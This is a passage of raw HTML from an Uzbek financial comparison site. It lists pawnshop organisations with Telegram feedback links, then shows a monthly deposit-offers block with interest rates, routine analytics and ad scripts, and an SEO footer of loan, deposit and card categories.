                        <a href="https://t.me/fin24uz_bot?start=13707-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/credit-flex'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13708">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/daqiqa-kredit">
                    <img src="/upload/no_photo_org.png" alt="&quot;DAQIQA KREDIT&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/daqiqa-kredit">
                    <span style="display:block;" class="medium-text">&quot;DAQIQA KREDIT&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13708-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13708-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/daqiqa-kredit'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13709">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/daroff-invest">
                    <img src="/upload/no_photo_org.png" alt="&quot;DAROFF-INVEST&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/daroff-invest">
                    <span style="display:block;" class="medium-text">&quot;DAROFF-INVEST&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13709-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13709-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/daroff-invest'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13710">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/daromad-invest">
                    <img src="/upload/no_photo_org.png" alt="&quot;DAROMAD INVEST&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/daromad-invest">
                    <span style="display:block;" class="medium-text">&quot;DAROMAD INVEST&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13710-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13710-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/daromad-invest'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13711">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/denov-kredit">
                    <img src="/upload/no_photo_org.png" alt="&quot;DENOV-KREDIT&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/denov-kredit">
                    <span style="display:block;" class="medium-text">&quot;DENOV-KREDIT&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13711-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13711-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/denov-kredit'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13712">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/easy-credit">
                    <img src="/upload/no_photo_org.png" alt="&quot;EASY CREDIT&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/easy-credit">
                    <span style="display:block;" class="medium-text">&quot;EASY CREDIT&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13712-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13712-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/easy-credit'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13713">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/evrika-kredit">
                    <img src="/upload/no_photo_org.png" alt="&quot;EVRIKA KREDIT&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/evrika-kredit">
                    <span style="display:block;" class="medium-text">&quot;EVRIKA KREDIT&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13713-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13713-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/evrika-kredit'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13714">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/fargona-kredit">
                    <img src="/upload/no_photo_org.png" alt="&quot;FARG'ONA KREDIT&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/fargona-kredit">
                    <span style="display:block;" class="medium-text">&quot;FARG'ONA KREDIT&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13714-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13714-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/fargona-kredit'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13715">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/gold-finance-business">
                    <img src="/upload/no_photo_org.png" alt="&quot;GOLD FINANCE BUSINESS&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/gold-finance-business">
                    <span style="display:block;" class="medium-text">&quot;GOLD FINANCE BUSINESS&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13715-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13715-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/gold-finance-business'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13717">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/ideal-kredit">
                    <img src="/upload/no_photo_org.png" alt="&quot;IDEAL KREDIT&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/ideal-kredit">
                    <span style="display:block;" class="medium-text">&quot;IDEAL KREDIT&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13717-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13717-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/ideal-kredit'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13718">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/ixlos-invest">
                    <img src="/upload/no_photo_org.png" alt="&quot;IXLOS INVEST&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/ixlos-invest">
                    <span style="display:block;" class="medium-text">&quot;IXLOS INVEST&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13718-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13718-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/ixlos-invest'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13719">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/jayron-kredit">
                    <img src="/upload/no_photo_org.png" alt="&quot;JAYRON KREDIT&quot;">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/jayron-kredit">
                    <span style="display:block;" class="medium-text">&quot;JAYRON KREDIT&quot;</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13719-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13719-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/jayron-kredit'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13720">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/kalina-kredit">
                    <img src="/upload/no_photo_org.png" alt="&quot;KALINA KREDIT LOMBARD&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/kalina-kredit">
                    <span style="display:block;" class="medium-text">&quot;KALINA KREDIT LOMBARD&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13720-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13720-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/kalina-kredit'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13721">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/komak-kredit">
                    <img src="/upload/no_photo_org.png" alt="&quot;KO'MAK KREDIT&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/komak-kredit">
                    <span style="display:block;" class="medium-text">&quot;KO'MAK KREDIT&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13721-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13721-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/komak-kredit'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="pagination">
    <ul>
                                            <li class="tfield"><span class="medium-text tfield">&#8592; Ortga</span></li><li class="active" title="">
                                <span class="medium-text">
                                1                                </span>
                                </li><li><a href="/uz/orgs/lombardy?PAGEN_1=2" title="">2</a></li><li><a href="/uz/orgs/lombardy?PAGEN_1=3" title="">3</a></li>                        <li class="tfield"><a class="tfield" href="/uz/orgs/lombardy?PAGEN_1=2" title="">Oldinga →</a></li>                        </ul>
</div>

                                    </div>

            </div>
        </div>
        <div class="right-side">
            <div class="banners">
<div class="right_banner">
                <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                </div>

            </div>
        </div>
    </div>


</div>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Организации',
    });
</script><!-- Блок предложения месяца -->
    <div class="tabs bg-minor-black-lighten2 padding-vert-2xl">
    <div class="layout-wrapper">
        <section class="load-component">
            <div class="load-component__container" id="tabs">
                <div>
                    <header class="">
                        <h2 class="lb2374a97" data-test="header-title">Oy takliflari</h2>
                        <div class="lc34f9bc3">
                            <div class="tabs--theme_basic tabs--size_l">
                                <ul class="month_offers">
                                    <li class="tabs__item">
                                        <span>
                                            <a href="#tabs-1" data-ib="2" class="loaded">
                                                Omonatlar</a>
                                        </span>
                                    </li>
                                    <li class="tabs__item">
                                        <span>
                                            <a href="#tabs-2" data-ib="1">
                                                Kreditlar</a>
                                        </span>
                                    </li>

                                    <li class="tabs__item">
                                        <span>
                                            <a href="#tabs-3" data-ib="3">
                                                 Kartalar</a>
                                        </span>
                                    </li>
                                                                        <li class="tabs__item">
                                        <span>
                                            <a href="#tabs-4" data-ib="4">
                                                Ipoteka</a>
                                        </span>
                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </header>

                </div>


                <section class="preload-offers">
                    <div id="tabs-1" class="zftab flexbox flexbox--justify-content_space-between swiper-container">
                        


        <div class="swiper-wrapper1 arTab_2">
                                        <div class="card-block1 " id="bx_651765591_102620">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/deposit/gibkiy-vklad">
                            <img src="/upload/resize_cache/iblock/809/282_159_1/ex3h2e6g2nohuqmg5429lihq1q7mdduy.png" alt="Moslashuvchan omonat: kunlik foizlar">
                        </a>
                    </div>
                                            <h4>24%</h4>
                        <span>
                                                    Moslashuvchan omonat: kunlik foizlar                                            </span>
                    

                </div>
                <a href="/uz/deposit/gibkiy-vklad">
                    <button>Batafsil</button>
                </a>
            </div>

                                <div class="card-block1 " id="bx_651765591_85146">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/deposit/avo-vklad">
                            <img src="/upload/resize_cache/iblock/e51/282_159_1/l2mg7dh5nwp1jkhxt25pa6onj60u03e1.png" alt="AVO omonati">
                        </a>
                    </div>
                                            <h4>от 22.52 - до 25%</h4>
                        <span>
                                                    AVO omonati                                            </span>
                    

                </div>
                <a href="/uz/deposit/avo-vklad">
                    <button>Batafsil</button>
                </a>
            </div>

                                <div class="card-block1 " id="bx_651765591_19924">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/deposit/vozmozhno-vse">
                            <img src="/upload/resize_cache/iblock/1b7/282_159_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Vozmojno vse">
                        </a>
                    </div>
                                            <h4>от 17 - до 18%</h4>
                        <span>
                                                    Vozmojno vse                                            </span>
                    

                </div>
                <a href="/uz/deposit/vozmozhno-vse">
                    <button>Batafsil</button>
                </a>
            </div>

                    </div>
                                </div>
                    <div id="tabs-2" class="flexbox flexbox--justify-content_space-between swiper-container zLoader">
                    </div>
                    <div id="tabs-3" class="rmonth flexbox flexbox--justify-content_space-between swiper-container zLoader">
                    </div>
                                        <div id="tabs-4" class="flexbox flexbox--justify-content_space-between swiper-container zLoader">
                    </div>
                                    </section>
            </div>
        </section>

    </div>
</div>

<script>
    $('.newcarousel-tabs__link').click(function() {
        let index = $(this).index()
        $('.newcarousel-tabs__link').removeClass('newcarousel-tabs__link-current')
        $(this).addClass('newcarousel-tabs__link-current')
        $('.newcarousel-tab').hide()
        $('.newcarousel-tab').eq(index).show()
    })

    $('.js_month_offers a').click(function () {
        if(!$(this).hasClass('loaded')){
            $(this).addClass('loaded');
            var ib=$(this).attr('data-ib');
            var tab=$($(this).attr('href'));
            $.get(SITE_DIR+"ajax/insurance_tabs.php?clear_cache="+CLEAR_CACHE, {'ib':ib}, function (data) {
                tab.html(data).removeClass('zLoader');
                initSlick(tab.find('.swiper-wrapper1'));
            })
        }
    });

    $('.newcarousel-tabs__link--yur').click(function () {
        $('.js_month_offers a').eq(4).trigger('click');
        var that = $('.js_month_offers a').eq(4);
        if(!$(that).hasClass('loaded')){
            $(that).addClass('loaded');
            var ib=$(that).attr('data-ib');
            var tab=$($(that).attr('href'));
            $.get(SITE_DIR+"ajax/insurance_tabs.php?clear_cache="+CLEAR_CACHE, {'ib':ib}, function (data) {
                tab.html(data).removeClass('zLoader');
                initSlick(tab.find('.swiper-wrapper1'));
            })
        }
    });

</script>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Организации',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
